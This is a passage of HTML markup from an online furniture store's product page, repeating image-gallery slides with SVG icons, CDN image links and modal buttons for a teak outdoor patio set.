  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789980098645">
      <span class="visually-hidden">
        Abrir elemento multimedia 57 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789980131413"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789980131413"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789980131413">
      <span class="visually-hidden">
        Abrir elemento multimedia 58 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789980164181"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789980164181"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789980164181">
      <span class="visually-hidden">
        Abrir elemento multimedia 59 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789980196949"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789980196949"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789980196949">
      <span class="visually-hidden">
        Abrir elemento multimedia 60 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789980229717"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789980229717"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789980229717">
      <span class="visually-hidden">
        Abrir elemento multimedia 61 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789980262485"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789980262485"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
